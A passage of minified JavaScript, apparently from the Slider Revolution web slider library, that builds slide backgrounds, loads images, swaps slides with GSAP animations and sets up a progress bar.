clearTimeout(D[e].pcartimer),D[e].sbgs)D[e].sbgs[r].loadobj!==C&&D.updateSlideBGs(e,D[e].sbgs[r].key,D[e].sbgs[r]);"v"==D[e].carousel.orientation&&tpGS.gsap.set(D[e].canvas,{height:D[e].carousel.slide_height}),requestAnimationFrame(function(){D.prepareCarousel(e),D.animateTheLayers({slide:"individual",id:e,mode:"rebuild",caller:"containerResized_1"}),D[e].carCheckconW=D[e].canv.width,D[e].carCheckconH=D[e].canv.height}),D[e].lastconw=D[e].canv.width}if(D[e].pr_processing_key!==C?D.animateTheLayers({slide:D[e].pr_processing_key,id:e,mode:"rebuild",caller:"containerResized_2"}):D[e].pr_active_key!==C&&D.animateTheLayers({slide:D[e].pr_active_key,id:e,mode:"rebuild",caller:"containerResized_3"}),"carousel"===D[e].sliderType)for(var r in D[e].panzoomTLs){var o;D[e].panzoomTLs.hasOwnProperty(r)&&(o=D.gA(D[e].panzoomBGs[r][0],"key"),D.startPanZoom(D[e].panzoomBGs[r],e,D[e].panzoomTLs[r].progress(),r,D[e].panzoomTLs[r].isActive()?"play":"reset",o))}else D[e].pr_active_bg!==C&&D[e].pr_active_bg[0]!==C&&h(e,D[e].pr_active_bg,D[e].pr_active_bg[0].dataset.key),D[e].pr_next_bg!==C&&D[e].pr_next_bg[0]!==C&&h(e,D[e].pr_next_bg,D[e].pr_next_bg[0].dataset.key);clearTimeout(D[e].mNavigTimeout),D.manageNavigation&&(D[e].mNavigTimeout=setTimeout(function(){D.manageNavigation(e)},20))}D.prepareCoveredVideo(e)}D[e].c.trigger("revolution.slide.afterdraw",[{id:e}])},h=function(e,t,i){var a;D[e].panzoomTLs!==C&&(a=D.getSlideIndex(e,i),D.startPanZoom(t,e,D[e].panzoomTLs[a]!==C?D[e].panzoomTLs[a].progress():0,a,"play",i))},H=function(e){!0!==D[e].noDetach&&D[e].canvas.detach();var t,i=D.isFaceBook()?"visible":"hidden";D[e].autoHeight&&tpGS.gsap.set([D[e].c,D[e].cpar],{maxHeight:"none"}),tpGS.gsap.set(D[e].canvas,D[e].modal!==C&&D[e].modal.useAsModal?{overflow:i,width:"100%",height:"100%"}:{overflow:i,width:"100%",height:"100%",maxHeight:D[e].autoHeight?"none":D[e].cpar.css("maxHeight")}),"carousel"===D[e].sliderType&&(t="margin-top:"+parseInt(D[e].carousel.padding_top||0,0)+"px;",D[e].canvas.css({overflow:"visible"}).wrap('<rs-carousel-wrap style="'+t+'"></rs-carousel-wrap>'),D[e].cpar.prepend("<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"),D.defineCarouselElements(e)),D[e].startWithSlide=D[e].startWithSlide===C?C:Math.max(1,(D[e].sliderType,parseInt(D[e].startWithSlide))),D[e].cpar.css({overflow:"visible"}),D[e].scrolleffect.bgs=[];for(var a=0;a<D[e].slides.length;a++){var r,o,s=T(D[e].slides[a]),n=D.gA(s[0],"key"),l=s.find(".rev-slidebg")||s.find(">img"),d=D[e].sbgs[n]=M(l.data(),e),c=s.data("mediafilter"),p=(d.skeyindex=D.getSlideIndex(e,n),d.bgvid=s.find("rs-bgvideo"),l.detach(),d.bgvid.detach(),(D[e].startWithSlide!=C&&D.gA(D[e].slides[a],"originalindex")==D[e].startWithSlide||D[e].startWithSlide===C&&0==a)&&(D[e].pr_next_key=D[e].carousel.focused=s.index()),tpGS.gsap.set(s,{width:"100%",height:"100%",overflow:i}),l.wrap('<rs-sbg-px><rs-sbg-wrap data-key="'+n+'"></rs-sbg-wrap></rs-sbg-px>'),d.wrap=T(D.closestNode(l[0],"RS-SBG-WRAP")),d.src=l[0].src,d.lazyload=d.lazyload=B(l[0],C,e),d.slidebgimage=!0,d.loadobj=d.loadobj===C?{}:d.loadobj,d.mediafilter=c="none"===c||c===C?"":c,d.sbg=document.createElement("rs-sbg"),d.sbg.alt=l[0].alt,D[e].overlay!==C&&"none"!=D[e].overlay.type&&D[e].overlay.type!=C&&(p=D.createOverlay(e,D[e].overlay.type,D[e].overlay.size,{0:D[e].overlay.colora,1:D[e].overlay.colorb}),(r=document.createElement("rs-dotted")).style.backgroundImage=p,d.wrap.append(r),d.overlay=r),l.data("mediafilter",c),d.canvas=document.createElement("canvas"),d.sbg.appendChild(d.canvas),d.canvas.style.width="100%",d.canvas.style.height="100%",d.ctx=d.canvas.getContext("2d"),d.lazyload!==C&&(d.sbg.dataset.lazyload=d.lazyload),d.sbg.className=c,d.sbg.src=d.src,d.sbg.dataset.bgcolor=d.bgcolor,d.sbg.style.width="100%",d.sbg.style.height="100%",d.key=n,d.wrap[0].dataset.key=n,T(d.sbg).data(d),d.wrap.data(d),d.wrap[0].appendChild(d.sbg),document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+l.get(0).outerHTML)),g=(l.replaceWith(p),D.gA(s[0],"sba")===C&&D.sA(s[0],"sba",""),{}),u=D.gA(s[0],"sba").split(";");for(o in u)if(u.hasOwnProperty(o)){var h=u[o].split(":");switch(h[0]){case"f":g.f=h[1];break;case"b":g.b=h[1];break;case"g":g.g=h[1];break;case"t":g.s=h[1]}}D.sA(s[0],"scroll-based",!!D[e].sbtimeline.set&&g.s!==C&&g.s),0<d.bgvid.length&&(d.bgvidid=d.bgvid[0].id,d.animateDirection="idle",d.bgvid.addClass("defaultvid").css({zIndex:30}),c!==C&&""!==c&&"none"!==c&&d.bgvid.addClass(c),d.bgvid.appendTo(d.wrap),d.parallax!=C&&(d.bgvid.data("parallax",d.parallax),d.bgvid.data("showcoveronpause","on"),d.bgvid.data("mediafilter",c)),d.poster=!1,(d.src!==C&&-1==d.src.indexOf("assets/dummy.png")&&-1==d.src.indexOf("assets/transparent.png")||d.lazyload!==C&&-1==d.lazyload.indexOf("assets/transparent.png")&&-1==d.lazyload.indexOf("assets/dummy.png"))&&(d.poster=!0),d.bgvid.data("bgvideo",1),d.bgvid[0].dataset.key=n,0==d.bgvid.find(".rs-fullvideo-cover").length)&&d.bgvid.append('<div class="rs-fullvideo-cover"></div>'),D[e].scrolleffect.set?(D[e].scrolleffect.bgs.push({fade:g.f!==C?g.f:!!D[e].scrolleffect.slide&&D[e].scrolleffect.fade,blur:g.b!==C?g.b:!!D[e].scrolleffect.slide&&D[e].scrolleffect.blur,grayscale:g.g!==C?g.g:!!D[e].scrolleffect.slide&&D[e].scrolleffect.grayscale,c:d.wrap.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()}),s.prepend(d.wrap.parent().parent())):s.prepend(d.wrap.parent())}"carousel"===D[e].sliderType?(tpGS.gsap.set(D[e].carousel.wrap,{opacity:0}),D[e].c[0].appendChild(D[e].carousel.wrap[0])):D[e].c[0].appendChild(D[e].canvas[0])},M=function(e,t){e.bg=e.bg===C?"":e.bg;var i,a=e.bg.split(";"),r={bgposition:"50% 50%",bgfit:"cover",bgrepeat:"no-repeat",bgcolor:"transparent"};for(i in a)if(a.hasOwnProperty(i)){var o=a[i].split(":"),s=o[0],o=o[1],n="";switch(s){case"p":n="bgposition";break;case"f":n="bgfit";break;case"r":n="bgrepeat";break;case"c":n="bgcolor"}n!==C&&(r[n]=o)}return D[t].fallbacks.panZoomDisableOnMobile&&D.ISM&&(r.panzoom=C,r.bgfit="cover",e.panzoom=C),T.extend(!0,e,r)},m=function(a){4!=D[a].syncload&&D[a].loadqueue&&T.each(D[a].loadqueue,function(e,t){var i;"prepared"==t.progress&&D[a].syncload<=4&&(D[a].syncload++,"img"==t.type?(i=new Image,D.sA(i,"reference",t.src),"RS-SBG"==t.img.tagName&&t.img&&t.img.alt&&(i.alt=t.img.alt),!/^([\w]+\:)?\/\//.test(t.src)||-1!==t.src.indexOf(location.host)&&-1===t.src.indexOf("."+location.host)||""===D[a].imgCrossOrigin||D[a].imgCrossOrigin===C||(i.crossOrigin=D[a].imgCrossOrigin),i.onload=function(){r(this,a,"loaded"),t.error=!1},i.onerror=function(){i.failedOnce||(i.failedOnce=!0,delete i.crossOrigin,i.removeAttribute("crossorigin"),i.src=t.src,r(this,a,"failed"),t.error=!0)},i.src=t.src,t.starttoload=Date.now()):T.get(t.src,function(e){t.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),t.progress="loaded",D[a].syncload--,m(a)}).fail(function(){t.progress="failed",D[a].syncload--,m(a)}),t.progress="inload")})},v=function(e,t){return console.log("Static Image "+e+"  Could not be loaded in time. Error Exists:"+t),!0},f=function(e,t){return 5e3<Date.now()-D[t][e+"starttime"]&&1!=D[t][e+"warning"]&&(D[t][e+"warning"]=!0,e=e+" Api Could not be loaded !","https:"===location.protocol&&(e+=" Please Check and Renew SSL Certificate !"),console.error(e),D[t].c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+e+"</strong></div>")),!0},z=function(e){D[e]!==C&&(D[e].pr_active_slide=T(D[e].slides[D[e].pr_active_key]),D[e].pr_next_slide=T(D[e].slides[D[e].pr_processing_key]),D[e].pr_active_bg=D[e].pr_active_slide.find("rs-sbg-wrap"),D[e].pr_next_bg=D[e].pr_next_slide.find("rs-sbg-wrap"),D[e].pr_active_bg!==C&&0<D[e].pr_active_bg.length&&tpGS.gsap.to(D[e].pr_active_bg,.5,{opacity:0}),D[e].pr_next_bg!==C&&0<D[e].pr_next_bg.length&&tpGS.gsap.to(D[e].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(D[e].pr_active_slide,{zIndex:18}),D[e].pr_next_slide!==C&&0<D[e].pr_next_slide.length&&tpGS.gsap.set(D[e].pr_next_slide,{autoAlpha:0,zIndex:20}),D[e].tonpause=!1,D[e].pr_active_key!==C&&D.removeTheLayers(D[e].pr_active_slide,e,!0),D[e].firststart=1,setTimeout(function(){delete D[e].pr_active_key,delete D[e].pr_processing_key},200))},y=function(e,t,i){if(D[e]!==C)if(clearTimeout(D[e].waitWithSwapSlide),D[e].pr_processing_key!==C&&!0===D[e].firstSlideShown)D[e].waitWithSwapSlide=setTimeout(function(){y(e,t)},18);else{if(clearTimeout(D[e].waitWithSwapSlide),D[e].startWithSlideKey!==C&&(D[e].pr_next_key=D.getComingSlide(e,D[e].startWithSlideKey).nindex,D[e].startedWithOtherSlide=!0,delete D[e].startWithSlideKey),D[e].pr_active_slide=T(D[e].slides[D[e].pr_active_key]),D[e].pr_next_slide=T(D[e].slides[D[e].pr_next_key]),D[e].pr_next_key==D[e].pr_active_key)return delete D[e].pr_next_key;var a=D.gA(D[e].pr_next_slide[0],"key"),a=(D[e].sbgs[a]!==C&&D[e].sbgs[a].bgvid&&0<D[e].sbgs[a].bgvid.length&&(D[e].videos==C||D[e].videos[D[e].sbgs[a].bgvid[0].id]===C)&&D.manageVideoLayer(D[e].sbgs[a].bgvid,e,a),D[e].pr_processing_key=D[e].pr_next_key,D[e].pr_cache_pr_next_key=D[e].pr_next_key,delete D[e].pr_next_key,D[e].pr_next_slide!==C&&D[e].pr_next_slide[0]!==C&&D.gA(D[e].pr_next_slide[0],"hal")!==C&&D.sA(D[e].pr_next_slide[0],"sofacounter",D.gA(D[e].pr_next_slide[0],"sofacounter")===C?1:parseInt(D.gA(D[e].pr_next_slide[0],"sofacounter"),0)+1),D[e].stopLoop&&D[e].pr_processing_key==D[e].lastslidetoshow-1&&(D[e].progressC.css({visibility:"hidden"}),D[e].c.trigger("revolution.slide.onstop"),D[e].noloopanymore=1),D[e].pr_next_slide.index()===D[e].slideamount-1&&0<D[e].looptogo&&"disabled"!==D[e].looptogo&&(D[e].looptogo--,D[e].looptogo<=0)&&(D[e].stopLoop=!0),D[e].tonpause=!0,D[e].slideInSwapTimer=!0,D[e].c.trigger("stoptimer"),"off"===D[e].spinner?D[e].loader!==C&&!0===D[e].loaderVisible&&(D[e].loader.css({display:"none"}),D[e].loaderVisible=!1):D[e].loadertimer=setTimeout(function(){D[e].loader!==C&&!0!==D[e].loaderVisible&&(D[e].loader.css({display:"block"}),D[e].loaderVisible=!0)},100),"carousel"===D[e].sliderType&&"all"!==D[e].lazyType?D.loadVisibleCarouselItems(e):D[e].pr_next_slide[0]);D.loadImages(a,e,1),D.preLoadAudio&&D.preLoadAudio(D[e].pr_next_slide,e,1),D.waitForCurrentImages(a,e,function(){D[e].firstSlideShown=!0,D[e].pr_next_slide.find("rs-bgvideo").each(function(){D.prepareCoveredVideo(e)}),D.loadUpcomingContent(e),window.requestAnimationFrame(function(){W(D[e].pr_next_slide.find("rs-sbg"),e,t,i)})})}},W=function(e,t,i,a){if(D[t]!==C){_(t),D[t].pr_active_slide=T(D[t].slides[D[t].pr_active_key]),D[t].pr_next_slide=T(D[t].slides[D[t].pr_processing_key]),D[t].pr_active_bg=D[t].pr_active_slide.find("rs-sbg-wrap"),D[t].pr_next_bg=D[t].pr_next_slide.find("rs-sbg-wrap"),D[t].tonpause=!1,clearTimeout(D[t].loadertimer),D[t].loader!==C&&!0===D[t].loaderVisible&&(window.requestAnimationFrame(function(){D[t].loader.css({display:"none"})}),D[t].loaderVisible=!1),D[t].onBeforeSwap={slider:t,slideIndex:parseInt(D[t].pr_active_key,0)+1,slideLIIndex:D[t].pr_active_key,nextSlideIndex:parseInt(D[t].pr_processing_key,0)+1,nextSlideLIIndex:D[t].pr_processing_key,nextslide:D[t].pr_next_slide,slide:D[t].pr_active_slide,currentslide:D[t].pr_active_slide,prevslide:D[t].pr_lastshown_key!==C?D[t].slides[D[t].pr_lastshown_key]:""},"carousel"!==D[t].sliderType&&tpGS.gsap.set(D[t].pr_next_slide,{display:"block"}),D[t].c.trigger("revolution.slide.onbeforeswap",D[t].onBeforeSwap);var r,o=D.gA(D[t].pr_active_slide[0],"key"),o=D[t].sbgs[o];if(o&&o.panzoom&&o.pzAnim&&(o.pzLastFrame=!0,D.pzDrawShadow(t,o,o.pzAnim.start)),D[t].sbgs[D.gA(D[t].pr_next_slide[0],"key")]&&tpGS.gsap.fromTo(D[t].sbgs[D.gA(D[t].pr_next_slide[0],"key")].overlay,{opacity:0},{opacity:1,duration:1,ease:"none"}),o&&tpGS.gsap.to(o.overlay,{opacity:0,duration:1,ease:"none"}),D[t].transition=1,D[t].stopByVideo=!1,D[t].pr_next_slide[0]!==C&&D.gA(D[t].pr_next_slide[0],"duration")!=C&&""!=D.gA(D[t].pr_next_slide[0],"duration")?D[t].duration=parseInt(D.gA(D[t].pr_next_slide[0],"duration"),0):D[t].duration=D[t].origcd,D[t].pr_next_slide[0]===C||"true"!=D.gA(D[t].pr_next_slide[0],"ssop")&&!0!==D.gA(D[t].pr_next_slide[0],"ssop")?D[t].ssop=!1:D[t].ssop=!0,D[t].sbtimeline.set&&D[t].sbtimeline.fixed&&D.updateFixedScrollTimes(t),D[t].c.trigger("nulltimer"),D[t].sdir=("bullet"===D[t].sc_indicator||D[t].pr_active_key!=D[t].slideamount-1||0!=D[t].pr_processing_key)&&D[t].pr_processing_key<D[t].pr_active_key?1:0,"arrow"==D[t].sc_indicator&&(D[t].sdir=D[t].sc_indicator_dir),D[t].lsdir=D[t].sdir,D[t].pr_active_key!=D[t].pr_processing_key&&1!=D[t].firststart&&"carousel"!==D[t].sliderType&&D.removeTheLayers&&D.removeTheLayers(D[t].pr_active_slide,t),1!==D.gA(D[t].pr_next_slide[0],"rspausetimeronce")&&1!==D.gA(D[t].pr_next_slide[0],"rspausetimeralways")?D[t].c.trigger("restarttimer"):(D[t].stopByVideo=!0,D.unToggleState(D[t].slidertoggledby)),D.sA(D[t].pr_next_slide[0],"rspausetimeronce",0),D[t].pr_next_slide[0]!==C&&D.sA(D[t].c[0],"slideactive",D.gA(D[t].pr_next_slide[0],"key")),"carousel"==D[t].sliderType?(D[t].mtl=tpGS.gsap.timeline(),D.prepareCarousel(t),"v"!=D[t].carousel.orientation&&"fullscreen"!==D[t].sliderLayout||tpGS.gsap.set(D[t].canvas,{height:D[t].carousel.slide_height}),w(t,a),D.updateSlideBGs(t),!0!==D[t].carousel.checkFVideo&&(r=D.gA(D[t].pr_next_slide[0],"key"),D[t].sbgs[r]!==C&&D[t].sbgs[r].bgvid!==C&&0!==D[t].sbgs[r].bgvid.length&&D.playBGVideo(t,r),D[t].carousel.checkFVideo=!0),D[t].transition=0,D[t].startedWithOtherSlide&&(setTimeout(function(){D[t].carousel.focused=D[t].pr_active_key,D.positionCarousel(t)}),delete D[t].startedWithOtherSlide)):(D[t].pr_lastshown_key=D[t].pr_lastshown_key===C?D[t].pr_next_key!==C?D[t].pr_next_key:D[t].pr_processing_key!==C?D[t].pr_processing_key:D[t].pr_active_key!==C?D[t].pr_active_key:D[t].pr_lastshown_key:D[t].pr_lastshown_key,D[t].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){w(t)}}),D[t].pr_next_key!==C?D.animateTheLayers({slide:D[t].pr_next_key,id:t,mode:"preset",caller:"swapSlideProgress_1"}):D[t].pr_processing_key!==C?D.animateTheLayers({slide:D[t].pr_processing_key,id:t,mode:"preset",caller:"swapSlideProgress_2"}):D[t].pr_active_key!==C&&D.animateTheLayers({slide:D[t].pr_active_key,id:t,mode:"preset",caller:"swapSlideProgress_3"}),1==D[t].firststart&&(D[t].pr_active_slide[0]!==C&&tpGS.gsap.set(D[t].pr_active_slide,{autoAlpha:0}),D[t].firststart=0),D[t].pr_active_slide[0]!==C&&tpGS.gsap.set(D[t].pr_active_slide,{zIndex:18}),D[t].pr_next_slide[0]!==C&&tpGS.gsap.set(D[t].pr_next_slide,{autoAlpha:0,zIndex:20}),r=D.gA(D[t].pr_next_slide[0],"key"),D[t].sbgs[r]!==C&&D[t].sbgs[r].alt===C&&(D[t].sbgs[r].alt=D.gA(D[t].pr_next_slide[0],"alttrans")||!1,D[t].sbgs[r].alt=!1!==D[t].sbgs[r].alt&&D[t].sbgs[r].alt.split(","),D[t].sbgs[r].altIndex=0,D[t].sbgs[r].altLen=!1!==D[t].sbgs[r].alt?D[t].sbgs[r].alt.length:0),D[t].firstSlideAnimDone===C&&D[t].fanim!==C&&!1!==D[t].fanim||(D[t].sbgs[r].slideanimation===C||D[t].sbgs[r].slideanimationRebuild||(D[t].sbgs[r].random!==C&&D.SLTR!==C||0<D[t].sbgs[r].altLen&&D.SLTR)),D[t].sbgs[r].slideanimation=D[t].firstSlideAnimDone===C&&D[t].fanim!==C&&!1!==D[t].fanim?D.convertSlideAnimVals(T.extend(!0,{},D.getSlideAnim_EmptyObject(),D[t].fanim)):D[t].sbgs[r].slideanimation===C||D[t].sbgs[r].slideanimationRebuild||0<D[t].sbgs[r].altLen&&"default_first_anim"==D[t].sbgs[r].alt[D[t].sbgs[r].altIndex]?D.getSlideAnimationObj(t,{anim:D.gA(D[t].pr_next_slide[0],"anim"),filter:D.gA(D[t].pr_next_slide[0],"filter"),in:D.gA(D[t].pr_next_slide[0],"in"),out:D.gA(D[t].pr_next_slide[0],"out"),d3:D.gA(D[t].pr_next_slide[0],"d3")},r):D[t].sbgs[r].random!==C&&D.SLTR!==C?D.convertSlideAnimVals(T.extend(!0,{},D.getSlideAnim_EmptyObject(),D.getAnimObjectByKey(D.getRandomSlideTrans(D[t].sbgs[r].random.rndmain,D[t].sbgs[r].random.rndgrp,D.SLTR),D.SLTR))):0<D[t].sbgs[r].altLen&&D.SLTR!==C?D.convertSlideAnimVals(T.extend(!0,{altAnim:D[t].sbgs[r].alt[D[t].sbgs[r].altIndex]},D.getSlideAnim_EmptyObject(),D.getAnimObjectByKey(D[t].sbgs[r].alt[D[t].sbgs[r].altIndex],D.SLTR))):D[t].sbgs[r].slideanimation,0<D[t].sbgs[r].altLen&&(D[t].sbgs[r].firstSlideAnimDone!==C?(D[t].sbgs[r].altIndex++,D[t].sbgs[r].altIndex=D[t].sbgs[r].altIndex>=D[t].sbgs[r].altLen?0:D[t].sbgs[r].altIndex):(D[t].sbgs[r].firstSlideAnimDone=!0,D.SLTR===C&&D.SLTR_loading===C&&D.loadSlideAnimLibrary(t),D[t].sbgs[r].alt.push("default_first_anim"),D[t].sbgs[r].altLen++)),D[t].sbgs[r].currentState="animating",D.animateSlide(t,D[t].sbgs[r].slideanimation),D[t].firstSlideAnimDone===C&&D[t].fanim!==C&&!1!==D[t].fanim&&(D[t].sbgs[r].slideanimationRebuild=!0),D[t].firstSlideAnimDone=!0,D[t].pr_next_bg.data("panzoom")!==C&&requestAnimationFrame(function(){var e=D.gA(D[t].pr_next_slide[0],"key");D.startPanZoom(D[t].pr_next_bg,t,0,D.getSlideIndex(t,e),"first",e)}),D[t].mtl.pause()),D.animateTheLayers?"carousel"===D[t].sliderType?(!1!==D[t].carousel.showLayersAllTime&&(D[t].carousel.allLayersStarted?D.animateTheLayers({slide:"individual",id:t,mode:"rebuild",caller:"swapSlideProgress_5"}):D.animateTheLayers({slide:"individual",id:t,mode:"start",caller:"swapSlideProgress_4"}),D[t].carousel.allLayersStarted==C)&&(D.updateCarouselRows(t),D[t].carousel.allLayersStarted=!0),0!==D[t].firststart?D.animateTheLayers({slide:0,id:t,mode:"start",caller:"swapSlideProgress_6"}):!0!==i&&D.animateTheLayers({slide:D[t].pr_next_key!==C?D[t].pr_next_key:D[t].pr_processing_key!==C?D[t].pr_processing_key:D[t].pr_active_key,id:t,mode:"start",caller:"swapSlideProgress_7"}),D[t].firststart=0):D.animateTheLayers({slide:D[t].pr_next_key!==C?D[t].pr_next_key:D[t].pr_processing_key!==C?D[t].pr_processing_key:D[t].pr_active_key,id:t,mode:"start",caller:"swapSlideProgress_8"}):D[t].mtl!=C&&setTimeout(function(){D[t].mtl.resume()},18),"carousel"!==D[t].sliderType)if(D[t].scwDur=.001,Array.isArray(D[t].scwCallback)&&0<D[t].scwCallback.length&&D[t].pr_next_slide[0].classList.contains("rs-addon-pano-active")){D[t].scwDone=!1,D[t].scwCount=D[t].scwCallback.length;for(var s=0;s<D[t].scwCallback.length;s++)D[t].scwCallback[s]();D[t].scwTimeout=tpGS.gsap.delayedCall(2,function(){0<D[t].scwCount&&(D[t].scwTween&&"function"==typeof D[t].scwTween.kill&&(D[t].scwTween.kill(),D[t].scwTween=null),D[t].scwTween=tpGS.gsap.to(D[t].pr_next_slide,{duration:D[t].scwDur,autoAlpha:1}))})}else tpGS.gsap.to(D[t].pr_next_slide,{duration:D[t].scwDur,autoAlpha:1})}},w=function(e){if(D[e]!==C&&("done"!==D.RS_swapList[e]&&(D.RS_swapList[e]="done",t=T.inArray(e,D.RS_swapping),D.RS_swapping.splice(t,1)),D[e].firstSlideAvailable===C&&(D[e].firstSlideAvailable=!0,window.requestAnimationFrame(function(){"hero"!==D[e].sliderType&&D.createNavigation&&D[e].navigation.use&&!0!==D[e].navigation.createNavigationDone&&D.createNavigation(e)})),"carousel"===D[e].sliderType&&tpGS.gsap.to(D[e].carousel.wrap,1,{opacity:1}),D[e].pr_active_key=D[e].pr_processing_key!==C?D[e].pr_processing_key:D[e].pr_active_key,delete D[e].pr_processing_key,"scroll"!=D[e].parallax.type&&"scroll+mouse"!=D[e].parallax.type&&"mouse+scroll"!=D[e].parallax.type||(D[e].lastscrolltop=-999,D.generalObserver(D.ISM)),D[e].mtldiff=D[e].mtl.time(),delete D[e].mtl,D[e].pr_active_key!==C)){if(D.gA(D[e].slides[D[e].pr_active_key],"sloop")!==C){var i=e;if(D[i]!==C){D[i].sloops=D[i].sloops===C?{}:D[i].sloops;var t=D.gA(D[i].slides[D[i].pr_active_key],"key");if((r=D[i].sloops[t])===C){var a,r={s:2500,e:4500,r:"unlimited"},o=D.gA(D[i].slides[D[i].pr_active_key],"sloop").split(";");for(a in o)if(o.hasOwnProperty(a)){var s=o[a].split(":");switch(s[0]){case"s":r.s=parseInt(s[1],0)/1e3;break;case"e":r.e=parseInt(s[1],0)/1e3;break;case"r":r.r=s[1]}}r.r="unlimited"===r.r?-1:parseInt(r.r,0),(D[i].sloops[t]=r).key=t}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:"none",onRepeat:function(){for(var e in D[i].layers[r.key])D[i].layers[r.key].hasOwnProperty(e)&&D[i]._L[e].timeline.play(r.s);var t=D[i].progressC;t!==C&&t[0]!==C&&t[0].tween!==C&&t[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(D[i].mtldiff)}}D.sA(D[e].slides[D[e].activeRSSlide],"isactiveslide",!1),D[e].activeRSSlide=D[e].pr_active_key,D.sA(D[e].slides[D[e].activeRSSlide],"isactiveslide",!0);var n=D.gA(D[e].slides[D[e].pr_active_key],"key"),l=D.gA(D[e].slides[D[e].pr_lastshown_key],"key"),l=(D.sA(D[e].c[0],"slideactive",n),l!==C&&D[e].panzoomTLs!==C&&D[e].panzoomTLs[D.getSlideIndex(e,l)]!==C&&("carousel"===D[e].sliderType?(D[e].panzoomTLs[D.getSlideIndex(e,l)].timeScale(3),D[e].panzoomTLs[D.getSlideIndex(e,l)].reverse()):D[e].panzoomTLs[D.getSlideIndex(e,l)].pause()),b(e,n),{slider:e,slideIndex:parseInt(D[e].pr_active_key,0)+1,slideLIIndex:D[e].pr_active_key,slide:D[e].pr_next_slide,currentslide:D[e].pr_next_slide,prevSlideIndex:D[e].pr_lastshown_key!==C&&parseInt(D[e].pr_lastshown_key,0)+1,prevSlideLIIndex:D[e].pr_lastshown_key!==C&&parseInt(D[e].pr_lastshown_key,0),prevSlide:D[e].pr_lastshown_key!==C&&D[e].slides[D[e].pr_lastshown_key]}),l=(D[e].c.trigger("revolution.slide.onchange",l),D[e].c.trigger("revolution.slide.onafterswap",l),""+D[e].pr_lastshown_key!=""+D[e].pr_active_key&&"carousel"!==D[e].sliderType&&tpGS.gsap.set(l.prevSlide,{display:"none",delay:.01}),(D[e].deepLinkListener||D[e].enableDeeplinkHash)&&(n=D.gA(D[e].slides[D[e].pr_active_key],"deeplink"))!==C&&0<n.length&&(D[e].ignoreDeeplinkChange=!0,window.location.hash=D.gA(D[e].slides[D[e].pr_active_key],"deeplink")),D[e].pr_lastshown_key=D[e].pr_active_key,D[e].startWithSlide!==C&&"done"!==D[e].startWithSlide&&"carousel"===D[e].sliderType&&(D[e].firststart=0),D[e].duringslidechange=!1,0<D[e].pr_active_slide.length&&0!=D.gA(D[e].pr_active_slide[0],"hal")&&D.gA(D[e].pr_active_slide[0],"hal")<=D.gA(D[e].pr_active_slide[0],"sofacounter")&&D[e].c.revremoveslide(D[e].pr_active_slide.index()),D[e].pr_processing_key||D[e].pr_active_key||0);D[e].rowzones!=C&&(l=l>D[e].rowzones.length?D[e].rowzones.length:l),(D[e].rowzones!=C&&0<D[e].rowzones.length&&D[e].rowzones[l]!=C&&0<=l&&l<=D[e].rowzones.length&&0<D[e].rowzones[l].length||D.winH<D[e].module.height)&&D.updateDims(e),D[e].firstLetItFree===C&&(D.generalObserver(D.ISM),D[e].firstLetItFree=!0),D[e].skipAttachDetach=!1}},b=function(e,t){D[e].sbgs[t]===C||D[e].sbgs[t].loadobj.img?D[e].pr_next_bg.data("panzoom")!==C&&(D[e].panzoomTLs!==C&&D[e].panzoomTLs[D.getSlideIndex(e,t)]!==C?(D[e].panzoomTLs[D.getSlideIndex(e,t)].timeScale(1),D[e].panzoomTLs[D.getSlideIndex(e,t)].play()):D.startPanZoom(D[e].pr_next_bg,e,0,D.getSlideIndex(e,t),"play",t)):tpGS.gsap.delayedCall(.1,function(){b(e,t)})},E=function(e){D[e].c.children().each(function(){try{T(this).die("click")}catch(e){}try{T(this).die("mouseenter")}catch(e){}try{T(this).die("mouseleave")}catch(e){}try{T(this).off("hover")}catch(e){}});try{D[e].c.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(D[e].cdint),D[e].c=null},_=function(e){var t,i,a,r,o=D[e].progressBar;if(D[e].progressC===C||0==D[e].progressC.length)if(D[e].progressC=T('<rs-progress style="visibility:hidden;"></rs-progress>'),"horizontal"===o.style||"vertical"===o.style){if("module"===o.basedon){for(var s="",n=0;n<D[e].slideamount;n++)s+="<rs-progress-bar></rs-progress-bar>";s+="<rs-progress-bgs>";for(n=0;n<D[e].slideamount;n++)s+="<rs-progress-bg></rs-progress-bg>";if(s+="</rs-progress-bgs>","nogap"!==o.gaptype)for(n=0;n<D[e].slideamount;n++)s+="<rs-progress-gap></rs-progress-gap>";D[e].progressC[0].innerHTML=s,!0===D[e].noDetach&&D[e].c.append(D[e].progressC),D[e].progressCBarBGS=D.getByTag(D[e].progressC[0],"RS-PROGRESS-BG"),D[e].progressCBarGAPS=D.getByTag(D[e].progressC[0],"RS-PROGRESS-GAP"),"nogap"!==o.gaptype&&tpGS.gsap.set(D[e].progressCBarGAPS,{backgroundColor:o.gapcolor,zIndex:"gapbg"===o.gaptype?17:27}),tpGS.gsap.set(D[e].progressCBarBGS,{backgroundColor:o.bgcolor})}else D[e].progressC[0].innerHTML="<rs-progress-bar></rs-progress-bar>",!0===D[e].noDetach&&D[e].c.append(D[e].progressC);D[e].progressCBarInner=D.getByTag(D[e].progressC[0],"RS-PROGRESS-BAR"),tpGS.gsap.set(D[e].progressCBarInner,{background:o.color})}else D[e].progressC[0].innerHTML='<canvas width="'+2*o.radius+'" height="'+2*o.radius+'" style="position:absolute" 